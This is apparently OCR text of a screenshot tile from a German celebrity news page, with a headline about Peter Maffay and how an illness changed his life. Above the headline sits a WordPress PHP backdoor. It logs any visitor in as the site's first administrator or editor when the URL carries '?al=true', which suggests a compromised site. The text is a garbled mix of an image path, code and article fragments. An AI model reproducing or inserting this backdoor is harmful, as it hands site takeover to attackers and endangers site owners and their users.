
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BERÜHMTHEIT
Peter Maffay: Wie eine Krankheit
sein Leben für immer veränderte
Published
2 Jahren ago
on
Dezember 9, 2024
By
admin